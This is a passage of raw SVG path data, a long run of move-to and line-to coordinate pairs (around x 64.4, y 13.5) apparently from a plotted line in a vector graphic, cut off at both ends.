13.5106M64.489 13.5106L64.4887 13.5107M64.489 13.5106L64.4887 13.5107M64.4887 13.5107L64.4885 13.5108M64.4887 13.5107L64.4885 13.5108M64.4885 13.5108L64.4882 13.5109M64.4885 13.5108L64.4882 13.5109M64.4882 13.5109L64.488 13.511M64.4882 13.5109L64.488 13.511M64.488 13.511L64.4877 13.5111M64.488 13.511L64.4877 13.5111M64.4877 13.5111L64.4874 13.5112M64.4877 13.5111L64.4874 13.5112M64.4874 13.5112L64.4872 13.5113M64.4874 13.5112L64.4872 13.5113M64.4872 13.5113L64.4869 13.5114M64.4872 13.5113L64.4869 13.5114M64.4869 13.5114L64.4866 13.5115M64.4869 13.5114L64.4866 13.5115M64.4866 13.5115L64.4864 13.5116M64.4866 13.5115L64.4864 13.5116M64.4864 13.5116L64.4861 13.5118M64.4864 13.5116L64.4861 13.5118M64.4861 13.5118L64.4858 13.5119M64.4861 13.5118L64.4858 13.5119M64.4858 13.5119L64.4856 13.512M64.4858 13.5119L64.4856 13.512M64.4856 13.512L64.4853 13.5121M64.4856 13.512L64.4853 13.5121M64.4853 13.5121L64.485 13.5122M64.4853 13.5121L64.485 13.5122M64.485 13.5122L64.4848 13.5123M64.485 13.5122L64.4848 13.5123M64.4848 13.5123L64.4845 13.5124M64.4848 13.5123L64.4845 13.5124M64.4845 13.5124L64.4842 13.5125M64.4845 13.5124L64.4842 13.5125M64.4842 13.5125L64.484 13.5126M64.4842 13.5125L64.484 13.5126M64.484 13.5126L64.4837 13.5127M64.484 13.5126L64.4837 13.5127M64.4837 13.5127L64.4834 13.5128M64.4837 13.5127L64.4834 13.5128M64.4834 13.5128L64.4832 13.5129M64.4834 13.5128L64.4832 13.5129M64.4832 13.5129L64.4829 13.513M64.4832 13.5129L64.4829 13.513M64.4829 13.513L64.4826 13.5131M64.4829 13.513L64.4826 13.5131M64.4826 13.5131L64.4824 13.5132M64.4826 13.5131L64.4824 13.5132M64.4824 13.5132L64.4821 13.5133M64.4824 13.5132L64.4821 13.5133M64.4821 13.5133L64.4818 13.5134M64.4821 13.5133L64.4818 13.5134M64.4818 13.5134L64.4816 13.5135M64.4818 13.5134L64.4816 13.5135M64.4816 13.5135L64.4813 13.5136M64.4816 13.5135L64.4813 13.5136M64.4813 13.5136L64.481 13.5137M64.4813 13.5136L64.481 13.5137M64.481 13.5137L64.4808 13.5138M64.481 13.5137L64.4808 13.5138M64.4808 13.5138L64.4805 13.5139M64.4808 13.5138L64.4805 13.5139M64.4805 13.5139L64.4802 13.514M64.4805 13.5139L64.4802 13.514M64.4802 13.514L64.4799 13.5141M64.4802 13.514L64.4799 13.5141M64.4799 13.5141L64.4797 13.5142M64.4799 13.5141L64.4797 13.5142M64.4797 13.5142L64.4794 13.5143M64.4797 13.5142L64.4794 13.5143M64.4794 13.5143L64.4791 13.5144M64.4794 13.5143L64.4791 13.5144M64.4791 13.5144L64.4789 13.5145M64.4791 13.5144L64.4789 13.5145M64.4789 13.5145L64.4786 13.5146M64.4789 13.5145L64.4786 13.5146M64.4786 13.5146L64.4783 13.5147M64.4786 13.5146L64.4783 13.5147M64.4783 13.5147L64.4781 13.5149M64.4783 13.5147L64.4781 13.5149M64.4781 13.5149L64.4778 13.515M64.4781 13.5149L64.4778 13.515M64.4778 13.515L64.4775 13.5151M64.4778 13.515L64.4775 13.5151M64.4775 13.5151L64.4773 13.5152M64.4775 13.5151L64.4773 13.5152M64.4773 13.5152L64.477 13.5153M64.4773 13.5152L64.477 13.5153M64.477 13.5153L64.4767 13.5154M64.477 13.5153L64.4767 13.5154M64.4767 13.5154L64.4764 13.5155M64.4767 13.5154L64.4764 13.5155M64.4764 13.5155L64.4762 13.5156M64.4764 13.5155L64.4762 13.5156M64.4762 13.5156L64.4759 13.5157M64.4762 13.5156L64.4759 13.5157M64.4759 13.5157L64.4756 13.5158M64.4759 13.5157L64.4756 13.5158M64.4756 13.5158L64.4754 13.5159M64.4756 13.5158L64.4754 13.5159M64.4754 13.5159L64.4751 13.516M64.4754 13.5159L64.4751 13.516M64.4751 13.516L64.4748 13.5161M64.4751 13.516L64.4748 13.5161M64.4748 13.5161L64.4746 13.5162M64.4748 13.5161L64.4746 13.5162M64.4746 13.5162L64.4743 13.5163M64.4746 13.5162L64.4743 13.5163M64.4743 13.5163L64.474 13.5164M64.4743 13.5163L64.474 13.5164M64.474 13.5164L64.4738 13.5165M64.474 13.5164L64.4738 13.5165M64.4738 13.5165L64.4735 13.5166M64.4738 13.5165L64.4735 13.5166M64.4735 13.5166L64.4732 13.5167M64.4735 13.5166L64.4732 13.5167M64.4732 13.5167L64.4729 13.5168M64.4732 13.5167L64.4729 13.5168M64.4729 13.5168L64.4727 13.5169M64.4729 13.5168L64.4727 13.5169M64.4727 13.5169L64.4724 13.517M64.4727 13.5169L64.4724 13.517M64.4724 13.517L64.4721 13.5171M64.4724 13.517L64.4721 13.5171M64.4721 13.5171L64.4719 13.5172M64.4721 13.5171L64.4719 13.5172M64.4719 13.5172L64.4716 13.5174M64.4719 13.5172L64.4716 13.5174M64.4716 13.5174L64.4713 13.5175M64.4716 13.5174L64.4713 13.5175M64.4713 13.5175L64.4711 13.5176M64.4713 13.5175L64.4711 13.5176M64.4711 13.5176L64.4708 13.5177M64.4711 13.5176L64.4708 13.5177M64.4708 13.5177L64.4705 13.5178M64.4708 13.5177L64.4705 13.5178M64.4705 13.5178L64.4702 13.5179M64.4705 13.5178L64.4702 13.5179M64.4702 13.5179L64.47 13.518M64.4702 13.5179L64.47 13.518M64.47 13.518L64.4697 13.5181M64.47 13.518L64.4697 13.5181M64.4697 13.5181L64.4694 13.5182M64.4697 13.5181L64.4694 13.5182M64.4694 13.5182L64.4692 13.5183M64.4694 13.5182L64.4692 13.5183M64.4692 13.5183L64.4689 13.5184M64.4692 13.5183L64.4689 13.5184M64.4689 13.5184L64.4686 13.5185M64.4689 13.5184L64.4686 13.5185M64.4686 13.5185L64.4683 13.5186M64.4686 13.5185L64.4683 13.5186M64.4683 13.5186L64.4673 13.519M64.4683 13.5186L64.4673 13.519M64.4673 13.519L64.4662 13.5194M64.4673 13.519L64.4662 13.5194M64.4662 13.5194L64.4651 13.5199M64.4662 13.5194L64.4651 13.5199M64.4651 13.5199L64.464 13.5203M64.4651 13.5199L64.464 13.5203M64.464 13.5203L64.4629 13.5207M64.464 13.5203L64.4629 13.5207M64.4629 13.5207L64.4618 13.5211M64.4629 13.5207L64.4618 13.5211M64.4618 13.5211L64.4607 13.5215M64.4618 13.5211L64.4607 13.5215M64.4607 13.5215L64.4596 13.522M64.4607 13.5215L64.4596 13.522M64.4596 13.522L64.4585 13.5224M64.4596 13.522L64.4585 13.5224M64.4585 13.5224L64.4574 13.5228M64.4585 13.5224L64.4574 13.5228M64.4574 13.5228L64.4563 13.5232M64.4574 13.5228L64.4563 13.5232M64.4563 13.5232L64.4552 13.5237M64.4563 13.5232L64.4552 13.5237M64.4552 13.5237L64.4541 13.5241M64.4552 13.5237L64.4541 13.5241M64.4541 13.5241L64.453 13.5245M64.4541 13.5241L64.453 13.5245M64.453 13.5245L64.4519 13.525M64.453 13.5245L64.4519 13.525M64.4519 13.525L64.4508 13.5254M64.4519 13.525L64.4508 13.5254M64.4508 13.5254L64.4497 13.5258M64.4508 13.5254L64.4497 13.5258M64.4497 13.5258L64.4485 13.5262M64.4497 13.5258L64.4485 13.5262M64.4485 13.5262L64.4474 13.5267M64.4485 13.5262L64.4474 13.5267M64.4474 13.5267L64.4463 13.5271M64.4474 13.5267L64.4463 13.5271M64.4463 13.5271L64.4452 13.5275M64.4463 13.5271L64.4452 13.5275M64.4452 13.5275L64.4441 13.528M64.4452 13.5275L64.4441 13.528M64.4441 13.528L64.4429 13.5284M64.4441 13.528L64.4429 13.5284M64.4429 13.5284L64.4418 13.5289M64.4429 13.5284L64.4418 13.5289M64.4418 13.5289L64.4407 13.5293M64.4418 13.5289L64.4407 13.5293M64.4407 13.5293L64.4395 13.5297M64.4407 13.5293L64.4395 13.5297M64.4395 13.5297L64.4384 13.5302M64.4395 13.5297L64.4384 13.5302M64.4384 13.5302L64.4373 13.5306M64.4384 13.5302L64.4373 13.5306M64.4373 13.5306L64.4361 13.531M64.4373 13.5306L64.4361 13.531M64.4361 13.531L64.435 13.5315M64.4361 13.531L64.435 13.5315M64.435 13.5315L64.4338 13.5319M64.435 13.5315L64.4338 13.5319M64.4338 13.5319L64.4327 13.5324M64.4338 13.5319L64.4327 13.5324M64.4327 13.5324L64.4315 13.5328M64.4327 13.5324L64.4315 13.5328M64.4315 13.5328L64.4304 13.5333M64.4315 13.5328L64.4304 13.5333M64.4304 13.5333L64.4292 13.5337M64.4304 13.5333L64.4292 13.5337M64.4292 13.5337L64.4281 13.5341M64.4292 13.5337L64.4281 13.5341M64.4281 13.5341L64.4269 13.5346M64.4281 13.5341L64.4269 13.5346M64.4269 13.5346L64.4258 13.535M64.4269 13.5346L64.4258 13.535M64.4258 13.535L64.4246 13.5355M64.4258 13.535L64.4246 13.5355M64.4246 13.5355L64.4235 13.5359M64.4246 13.5355L64.4235 13.5359M64.4235 13.5359L64.4223 13.5364M64.4235 13.5359L64.4223 13.5364M64.4223 13.5364L64.4211 13.5368M64.4223 13.5364L64.4211 13.5368M64.4211 13.5368L64.42 13.5373M64.4211 13.5368L64.42 13.5373M64.42 13.5373L64.4188 13.5377M64.42 13.5373L64.4188 13.5377M64.4188 13.5377L64.4176 13.5382M64.4188 13.5377L64.4176 13.5382M64.4176 13.5382L64.4165 13.5386M64.4176 13.5382L64.4165 13.5386M64.4165 13.5386L64.4153 13.5391M64.4165 13.5386L64.4153 13.5391M64.4153 13.5391L64.4141 13.5395M64.4153 13.5391L64.4141 13.5395M64.4141 13.5395L64.4129 13.54M64.4141 13.5395L64.4129 13.54M64.4129 13.54L64.4118 13.5405M64.4129 13.54L64.4118 13.5405M64.4118 13.5405L64.4106 13.5409M64.4118 13.5405L64.4106 13.5409M64.4106 13.5409L64.4094 13.5414M64.4106 13.5409L64.4094 13.5414M64.4094 13.5414L64.4082 13.5418M64.4094 13.5414L64.4082 13.5418M64.4082 13.5418L64.407 13.5423M64.4082 13.5418L64.407 13.5423M64.407 13.5423L64.4058 13.5427M64.407 13.5423L64.4058 13.5427M64.4058 13.5427L64.4046 13.5432M64.4058 13.5427L64.4046 13.5432M64.4046 13.5432L64.4035 13.5437M64.4046 13.5432L64.4035 13.5437M64.4035 13.5437L64.4023 13.5441M64.4035 13.5437L64.4023 13.5441M64.4023 13.5441L64.4011 13.5446M64.4023 13.5441L64.4011 13.5446M64.4011 13.5446L64.3999 13.545M64.4011 13.5446L64.3999 13.545M64.3999 13.545L64.3987 13.5455M64.3999 13.545L64.3987 13.5455M64.3987 13.5455L64.3975 13.546M64.3987 13.5455L64.3975 13.546M64.3975 13.546L64.3963 13.5464M64.3975 13.546L64.3963 13.5464M64.3963 13.5464L64.3951 13.5469M64.3963 13.5464L64.3951 13.5469M64.3951 13.5469L64.3939 13.5474M64.3951 13.5469L64.3939 13.5474M64.3939 13.5474L64.3927 13.5478M64.3939 13.5474L64.3927 13.5478M64.3927 13.5478L64.3914 13.5483M64.3927 13.5478L64.3914 13.5483M64.3914 13.5483L64.3902 13.5488M64.3914 13.5483L64.3902 13.5488M64.3902 13.5488L64.389 13.5492M64.3902 13.5488L64.389 13.5492M64.389 13.5492L64.3878 13.5497M64.389 13.5492L64.3878 13.5497M64.3878 13.5497L64.3866 13.5502M64.3878 13.5497L64.3866 13.5502M64.3866 13.5502L64.3854 13.5506M64.3866 13.5502L64.3854 13.5506M64.3854 13.5506L64.3842 13.5511M64.3854 13.5506L64.3842 13.5511M64.3842 13.5511L64.3829 13.5516M64.3842 13.5511L64.3829 13.5516M64.3829 13.5516L64.3817 13.552M64.3829 13.5516L64.3817 13.552M64.3817 13.552L64.3805 13.5525M64.3817 13.552L64.3805 13.5525M64.3805 13.5525L64.3793 13.553M64.3805 13.5525L64.3793 13.553M64.3793 13.553L64.378 13.5535M64.3793 13.553L64.378 13.5535M64.378 13.5535L64.3768 13.5539M64.378 13.5535L64.3768 13.5539M64.3768 13.5539L64.3756 13.5544M64.3768 13.5539L64.3756 13.5544M64.3756 13.5544L64.3744 13.5549M64.3756 13.5544L64.3744 13.5549M64.3744 13.5549L64.3731 13.5554M64.3744 13.5549L64.3731 13.5554M64.3731 13.5554L64.3719 13.5558M64.3731 13.5554L64.3719 13.5558M64.3719 13.5558L64.3706 13.5563M64.3719 13.5558L64.3706 13.5563M64.3706 13.5563L64.3694 13.5568M64.3706 13.5563L64.3694 13.5568M64.3694 13.5568L64.3682 13.5573M64.3694 13.5568L64.3682 13.5573M64.3682 13.5573L64.3669 13.5578M64.3682 13.5573L64.3669 13.5578M64.3669 13.5578L64.3657 13.5582M64.3669 13.5578L64.3657 13.5582M64.3657 13.5582L64.3644 13.5587M64.3657 13.5582L64.3644 13.5587M64.3644 13.5587L64.3632 13.5592M64.3644 13.5587L64.3632 13.5592M64.3632 13.5592L64.362 13.5597M64.3632 13.5592L64.362 13.5597M64.362 13.5597L64.3607 13.5602M64.362 13.5597L64.3607 13.5602M64.3607 13.5602L64.3595 13.5606M64.3607 13.5602L64.3595 13.5606M64.3595 13.5606L64.3582 13.5611M64.3595 13.5606L64.3582 13.5611M64.3582 13.5611L64.3569 13.5616M64.3582 13.5611L64.3569 13.5616M64.3569 13.5616L64.3557 13.5621M64.3569 13.5616L64.3557 13.5621M64.3557 13.5621L64.3544 13.5626M64.3557 13.5621L64.3544 13.5626M64.3544 13.5626L64.3532 13.5631M64.3544 13.5626L64.3532 13.5631M64.3532 13.5631L64.3519 13.5636M64.3532 13.5631L64.3519 13.5636M64.3519 13.5636L64.3507 13.564M64.3519 13.5636L64.3507 13.564M64.3507 13.564L64.3494 13.5645M64.3507 13.564L64.3494 13.5645M64.3494 13.5645L64.3481 13.565M64.3494 13.5645L64.3481 13.565M64.3481 13.565L64.3469 13.5655M64.3481 13.565L64.3469 13.5655M64.3469 13.5655L64.3456 13.566M64.3469 13.5655L64.3456 13.566M64.3456 13.566L64.3443 13.5665M64.3456 13.566L64.3443 13.5665M64.3443 13.5665L64.3431 13.567M64.3443 13.5665L64.3431 13.567M64.3431 13.567L64.3418 13.5675M64.3431 13.567L64.3418 13.5675M64.3418 13.5675L64.3405 13.568M64.3418 13.5675L64.3405 13.568M64.3405 13.568L64.3392 13.5684M64.3405 13.568L64.3392 13.5684M64.3392 13.5684L64.338 13.5689M64.3392 13.5684L64.338 13.5689M64.338 13.5689L64.3367 13.5694M64.338 13.5689L64.3367 13.5694M64.3367 13.5694L64.3354 13.5699M64.3367 13.5694L64.3354 13.5699M64.3354 13.5699L64.3341 13.5704M64.3354 13.5699L64.3341 13.5704M64.3341 13.5704L64.3328 13.5709M64.3341 13.5704L64.3328 13.5709M64.3328 13.5709L64.3316 13.5714M64.3328 13.5709L64.3316 13.5714M64.3316 13.5714L64.3303 13.5719M64.3316 13.5714L64.3303 13.5719M64.3303 13.5719L64.329 13.5724M64.3303 13.5719L64.329 13.5724M64.329 13.5724L64.3277 13.5729M64.329 13.5724L64.3277 13.5729M64.3277 13.5729L64.3264 13.5734M64.3277 13.5729L64.3264 13.5734M64.3264 13.5734L64.3251 13.5739M64.3264 13.5734L64.3251 13.5739M64.3251 13.5739L64.3238 13.5744M64.3251 13.5739L64.3238 13.5744M64.3238 13.5744L64.3225 13.5749M64.3238 13.5744L64.3225 13.5749M64.3225 13.5749L64.3212 13.5754M64.3225 13.5749L64.3212 13.5754M64.3212 13.5754L64.32 13.5759M64.3212 13.5754L64.32 13.5759M64.32 13.5759L64.3187 13.5764M64.32 13.5759L64.3187 13.5764M64.3187 13.5764L64.3174 13.5769M64.3187 13.5764L64.3174 13.5769M64.3174 13.5769L64.3161 13.5774M64.3174 13.5769L64.3161 13.5774M64.3161 13.5774L64.3148 13.5779M64.3161 13.5774L64.3148 13.5779M64.3148 13.5779L64.3135 13.5784M64.3148 13.5779L64.3135 13.5784M64.3135 13.5784L64.3122 13.5789M64.3135 13.5784L64.3122 13.5789M64.3122 13.5789L64.3108 13.5794M64.3122 13.5789L64.3108 13.5794M64.3108 13.5794L64.3095 13.5799M64.3108 13.5794L64.3095 13.5799M64.3095 13.5799L64.3082 13.5804M64.3095 13.5799L64.3082 13.5804M64.3082 13.5804L64.3069 13.5809M64.3082 13.5804L64.3069 13.5809M64.3069 13.5809L64.3056 13.5814M64.3069 13.5809L64.3056 13.5814M64.3056 13.5814L64.3043 13.5819M64.3056 13.5814L64.3043 13.5819M64.3043 13.5819L64.303 13.5824M64.3043 13.5819L64.303 13.5824M64.303 13.5824L64.3017 13.5829M64.303 13.5824L64.3017 13.5829M64.3017 13.5829L64.3004 13.5835M64.3017 13.5829L64.3004 13.5835M64.3004 13.5835L64.299 13.584M64.3004 13.5835L64.299 13.584M64.299 13.584L64.2977 13.5845M64.299 13.584L64.2977 13.5845M64.2977 13.5845L64.2964 13.585M64.2977 13.5845L64.2964 13.585M64.2964 13.585L64.2951 13.5855M64.2964 13.585L64.2951 13.5855M64.2951 13.5855L64.2938 13.586M64.2951 13.5855L64.2938 13.586M64.2938 13.586L64.2924 13.5865M64.2938 13.586L64.2924 13.5865M64.2924 13.5865L64.2911 13.587M64.2924 13.5865L64.2911 13.587M64.2911 13.587L64.2898 13.5875M64.2911 13.587L64.2898 13.5875M64.2898 13.5875L64.2885 13.588M64.2898 13.5875L64.2885 13.588M64.2885 13.588L64.2871 13.5886M64.2885 13.588L64.2871 13.5886M64.2871 13.5886L64.2858 13.5891M64.2871 13.5886L64.2858 13.5891M64.2858 13.5891L64.2845 13.5896M64.2858 13.5891L64.2845 13.5896M64.2845 13.5896L64.2832 13.5901M64.2845 13.5896L64.2832 13.5901M64.2832 13.5901L64.2818 13.5906M64.2832 13.5901L64.2818 13.5906M64.2818 13.5906L64.2805 13.5911M64.2818 13.5906L64.2805 13.5911M64.2805 13.5911L64.2792 13.5916M64.2805 13.5911L64.2792 13.5916M64.2792 13.5916L64.2778 13.5922M64.2792 13.5916L64.2778 13.5922M64.2778 13.5922L64.2765 13.5927M64.2778 13.5922L64.2765 13.5927M64.2765 13.5927L64.2752 13.5932M64.2765 13.5927L64.2752 13.5932M64.2752 13.5932L64.2738 13.5937M64.2752 13.5932L64.2738 13.5937M64.2738 13.5937L64.2725 13.5942M64.2738 13.5937L64.2725 13.5942M64.2725 13.5942L64.2711 13.5947M64.2725 13.5942L64.2711 13.5947M64.2711 13.5947L64.2698 13.5953M64.2711 13.5947L64.2698 13.5953M64.2698 13.5953L64.2684 13.5958M64.2698 13.5953L64.2684 13.5958M64.2684 13.5958L64.2671 13.5963M64.2684 13.5958L64.2671 13.5963M64.2671 13.5963L64.2658 13.5968M64.2671 13.5963L64.2658 13.5968M64.2658 13.5968L64.2644 13.5973M64.2658 13.5968L64.2644 13.5973M64.2644 13.5973L64.2631 13.5979M64.2644 13.5973L64.2631 13.5979M64.2631 13.5979L64.2617 13.5984M64.2631 13.5979L64.2617 13.5984M64.2617 13.5984L64.2604 13.5989M64.2617 13.5984L64.2604 13.5989M64.2604 13.5989L64.259 13.5994M64.2604 13.5989L64.259 13.5994M64.259 13.5994L64.2577 13.5999M64.259 13.5994L64.2577 13.5999M64.2577 13.5999L64.2563 13.6005M64.2577 13.5999L64.2563 13.6005M64.2563 13.6005L64.255 13.601M64.2563 13.6005L64.255 13.601M64.255 13.601L64.2536 13.6015M64.255 13.601L64.2536 13.6015M64.2536 13.6015L64.2522 13.602M64.2536 13.6015L64.2522 13.602M64.2522 13.602L64.2509 13.6026M64.2522 13.602L64.2509 13.6026M64.2509 13.6026L64.2495 13.6031M64.2509 13.6026L64.2495 13.6031M64.2495 13.6031L64.2482 13.6036M64.2495 13.6031L64.2482 13.6036M64.2482 13.6036L64.2468 13.6041M64.2482 13.6036L64.2468 13.6041M64.2468 13.6041L64.2454 13.6047M64.2468 13.6041L64.2454 13.6047M64.2454 13.6047L64.2441 13.6052M64.2454 13.6047L64.2441 13.6052M64.2441 13.6052L64.2427 13.6057M64.2441 13.6052L64.2427 13.6057M64.2427 13.6057L64.2414 13.6062M64.2427 13.6057L64.2414 13.6062M64.2414 13.6062L64.24 13.6068M64.2414 13.6062L64.24 13.6068M64.24 13.6068L64.2386 13.6073M64.24 13.6068L64.2386 13.6073M64.2386 13.6073L64.2373 13.6078M64.2386 13.6073L64.2373 13.6078M64.2373 13.6078L64.2359 13.6083M64.2373 13.6078L64.2359 13.6083M64.2359 13.6083L64.2345 13.6089M64.2359 13.6083L64.2345 13.6089M64.2345 13.6089L64.2332 13.6094M64.2345 13.6089L64.2332 13.6094M64.2332 13.6094L64.2318 13.6099M64.2332 13.6094L64.2318 13.6099M64.2318 13.6099L64.2304 13.6105M64.2318 13.6099L64.2304 13.6105M64.2304 13.6105L64.229 13.611M64.2304 13.6105L64.229 13.611M64.229 13.611L64.2277 13.6115M64.229 13.611L64.2277 13.6115M64.2277 13.6115L64.2263 13.612M64.2277 13.6115L64.2263 13.612M64.2263 13.612L64.2249 13.6126M64.2263 13.612L64.2249 13.6126M64.2249 13.6126L64.2235 13.6131M64.2249 13.6126L64.2235 13.6131M64.2235 13.6131L64.2222 13.6136M64.2235 13.6131L64.2222 13.6136M64.2222 13.6136L64.2208 13.6142M64.2222 13.6136L64.2208 13.6142M64.2208 13.6142L64.2194 13.6147M64.2208 13.6142L64.2194 13.6147M64.2194 13.6147L64.218 13.6152M64.2194 13.6147L64.218 13.6152M64.218 13.6152L64.2166 13.6158M64.218 13.6152L64.2166 13.6158M64.2166 13.6158L64.2153 13.6163M64.2166 13.6158L64.2153 13.6163M64.2153 13.6163L64.2139 13.6168M64.2153 13.6163L64.2139 13.6168M64.2139 13.6168L64.2125 13.6174M64.2139 13.6168L64.2125 13.6174M64.2125 13.6174L64.2111 13.6179M64.2125 13.6174L64.2111 13.6179M64.2111 13.6179L64.2097 13.6184M64.2111 13.6179L64.2097 13.6184M64.2097 13.6184L64.2083 13.619M64.2097 13.6184L64.2083 13.619M64.2083 13.619L64.207 13.6195M64.2083 13.619L64.207 13.6195M64.207 13.6195L64.2056 13.62M64.207 13.6195L64.2056 13.62M64.2056 13.62L64.2042 13.6206M64.2056 13.62L64.2042 13.6206M64.2042 13.6206L64.2028 13.6211M64.2042 13.6206L64.2028 13.6211M64.2028 13.6211L64.2014 13.6217M64.2028 13.6211L64.2014 13.6217M64.2014 13.6217L64.2 13.6222M64.2014 13.6217L64.2 13.6222M64.2 13.6222L64.1986 13.6227M64.2 13.6222L64.1986 13.6227M64.1986 13.6227L64.1972 13.6233M64.1986 13.6227L64.1972 13.6233M64.1972 13.6233L64.1958 13.6238M64.1972 13.6233L64.1958 13.6238M64.1958 13.6238L64.1944 13.6243M64.1958 13.6238L64.1944 13.6243M64.1944 13.6243L64.193 13.6249M64.1944 13.6243L64.193 13.6249M64.193 13.6249L64.1916 13.6254M64.193 13.6249L64.1916 13.6254M64.1916 13.6254L64.1903 13.626M64.1916 13.6254L64.1903 13.626M64.1903 13.626L64.1889 13.6265M64.1903 13.626L64.1889 13.6265M64.1889 13.6265L64.1875 13.627M64.1889 13.6265L64.1875 13.627M64.1875 13.627L64.1861 13.6276M64.1875 13.627L64.1861 13.6276M64.1861 13.6276L64.1847 13.6281M64.1861 13.6276L64.1847 13.6281M64.1847 13.6281L64.1833 13.6287M64.1847 13.6281L64.1833 13.6287M64.1833 13.6287L64.1819 13.6292M64.1833 13.6287L64.1819 13.6292M64.1819 13.6292L64.1805 13.6297M64.1819 13.6292L64.1805 13.6297M64.1805 13.6297L64.1791 13.6303M64.1805 13.6297L64.1791 13.6303M64.1791 13.6303L64.1777 13.6308M64.1791 13.6303L64.1777 13.6308M64.1777 13.6308L64.1763 13.6314M64.1777 13.6308L64.1763 13.6314M64.1763 13.6314L64.1748 13.6319M64.1763 13.6314L64.1748 13.6319M64.1748 13.6319L64.1734 13.6324M64.1748 13.6319L64.1734 13.6324M64.1734 13.6324L64.172 13.633M64.1734 13.6324L64.172 13.633M64.172 13.633L64.1706 13.6335M64.172 13.633L64.1706 13.6335M64.1706 13.6335L64.1692 13.6341M64.1706 13.6335L64.1692 13.6341M64.1692 13.6341L64.1678 13.6346M64.1692 13.6341L64.1678 13.6346M64.1678 13.6346L64.1664 13.6352M64.1678 13.6346L64.1664 13.6352M64.1664 13.6352L64.165 13.6357M64.1664 13.6352L64.165 13.6357M64.165 13.6357L64.1636 13.6363M64.165 13.6357L64.1636 13.6363M64.1636 13.6363L64.1622 13.6368M64.1636 13.6363L64.1622 13.6368M64.1622 13.6368L64.1608 13.6373M64.1622 13.6368L64.1608 13.6373M64.1608 13.6373L64.1594 13.6379M64.1608 13.6373L64.1594 13.6379M64.1594 13.6379L64.1579 13.6384M64.1594 13.6379L64.1579 13.6384M64.1579 13.6384L64.1565 13.639M64.1579 13.6384L64.1565 13.639M64.1565 13.639L64.1551 13.6395M64.1565 13.639L64.1551 13.6395M64.1551 13.6395L64.1537 13.6401M64.1551 13.6395L64.1537 13.6401M64.1537 13.6401L64.1523 13.6406M64.1537 13.6401L64.1523 13.6406M64.1523 13.6406L64.1509 13.6412M64.1523 13.6406L64.1509 13.6412M64.1509 13.6412L64.1495 13.6417M64.1509 13.6412L64.1495 13.6417M64.1495 13.6417L64.148 13.6423M64.1495 13.6417L64.148 13.6423M64.148 13.6423L64.1466 13.6428M64.148 13.6423L64.1466 13.6428M64.1466 13.6428L64.1452 13.6433M64.1466 13.6428L64.1452 13.6433M64.1452 13.6433L64.1438 13.6439M64.1452 13.6433L64.1438 13.6439M64.1438 13.6439L64.1424 13.6444M64.1438 13.6439L64.1424 13.6444M64.1424 13.6444L64.141 13.645M64.1424 13.6444L64.141 13.645M64.141 13.645L64.1395 13.6455M64.141 13.645L64.1395 13.6455M64.1395 13.6455L64.1381 13.6461M64.1395 13.6455L64.1381 13.6461M64.1381 13.6461L64.1367 13.6466M64.1381 13.6461L64.1367 13.6466M64.1367 13.6466L64.1353 13.6472M64.1367 13.6466L64.1353 13.6472M64.1353 13.6472L64.1339 13.6477M64.1353 13.6472L64.1339 13.6477M64.1339 13.6477L64.1324 13.6483M64.1339 13.6477L64.1324 13.6483M64.1324 13.6483L64.131 13.6488M64.1324 13.6483L64.131 13.6488M64.131 13.6488L64.1296 13.6494M64.131 13.6488L64.1296 13.6494M64.1296 13.6494L64.1282 13.6499M64.1296 13.6494L64.1282 13.6499M64.1282 13.6499L64.1267 13.6505M64.1282 13.6499L64.1267 13.6505M64.1267 13.6505L64.1253 13.651M64.1267 13.6505L64.1253 13.651M64.1253 13.651L64.1239 13.6516M64.1253 13.651L64.1239 13.6516M64.1239 13.6516L64.1225 13.6521M64.1239 13.6516L64.1225 13.6521M64.1225 13.6521L64.121 13.6527M64.1225 13.6521L64.121 13.6527M64.121 13.6527L64.1196 13.6532M64.121 13.6527L64.1196 13.6532M64.1196 13.6532L64.1182 13.6538M64.1196 13.6532L64.1182 13.6538M64.1182 13.6538L64.1168 13.6543M64.1182 13.6538L64.1168 13.6543M64.1168 13.6543L64.1153 13.6549M64.1168 13.6543L64.1153 13.6549M64.1153 13.6549L64.1139 13.6554M64.1153 13.6549L64.1139 13.6554M64.1139 13.6554L64.1125 13.656M64.1139 13.6554L64.1125 13.656M64.1125 13.656L64.111 13.6565M64.1125 13.656L64.111 13.6565M64.111 13.6565L64.1096 13.6571M64.111 13.6565L64.1096 13.6571M64.1096 13.6571L64.1082 13.6576M64.1096 13.6571L64.1082 13.6576M64.1082 13.6576L64.1068 13.6582M64.1082 13.6576L64.1068 13.6582M64.1068 13.6582L64.1053 13.6587M64.1068 13.6582L64.1053 13.6587M64.1053 13.6587L64.1039 13.6593M64.1053 13.6587L64.1039 13.6593M64.1039 13.6593L64.1025 13.6598M64.1039 13.6593L64.1025 13.6598M64.1025 13.6598L64.101 13.6604M64.1025 13.6598L64.101 13.6604M64.101 13.6604L64.0996 13.661M64.101 13.6604L64.0996 13.661M64.0996 13.661L64.0982 13.6615M64.0996 13.661L64.0982 13.6615M64.0982 13.6615L64.0967 13.6621M64.0982 13.6615L64.0967 13.6621M64.0967 13.6621L64.0953 13.6626M64.0967 13.6621L64.0953 13.6626M64.0953 13.6626L64.0939 13.6632M64.0953 13.6626L64.0939 13.6632M64.0939 13.6632L64.0924 13.6637M64.0939 13.6632L64.0924 13.6637M64.0924 13.6637L64.091 13.6643M64.0924 13.6637L64.091 13.6643M64.091 13.6643L64.0896 13.6648M64.091 13.6643L64.0896 13.6648M64.0896 13.6648L64.0881 13.6654M64.0896 13.6648L64.0881 13.6654M64.0881 13.6654L64.0867 13.6659M64.0881 13.6654L64.0867 13.6659M64.0867 13.6659L64.0853 13.6665M64.0867 13.6659L64.0853 13.6665M64.0853 13.6665L64.0838 13.667M64.0853 13.6665L64.0838 13.667M64.0838 13.667L64.0824 13.6676M64.0838 13.667L64.0824 13.6676M64.0824 13.6676L64.081 13.6682M64.0824 13.6676L64.081 13.6682M64.081 13.6682L64.0795 13.6687M64.081 13.6682L64.0795 13.6687M64.0795 13.6687L64.0781 13.6693M64.0795 13.6687L64.0781 13.6693M64.0781 13.6693L64.0767 13.6698M64.0781 13.6693L64.0767 13.6698M64.0767 13.6698L64.0752 13.6704M64.0767 13.6698L64.0752 13.6704M64.0752 13.6704L64.0738 13.6709M64.0752 13.6704L64.0738 13.6709M64.0738 13.6709L64.0723 13.6715M64.0738 13.6709L64.0723 13.6715M64.0723 13.6715L64.0709 13.672M64.0723 13.6715L64.0709 13.672M64.0709 13.672L64.0695 13.6726M64.0709 13.672L64.0695 13.6726M64.0695 13.6726L64.068 13.6731M64.0695 13.6726L64.068 13.6731M64.068 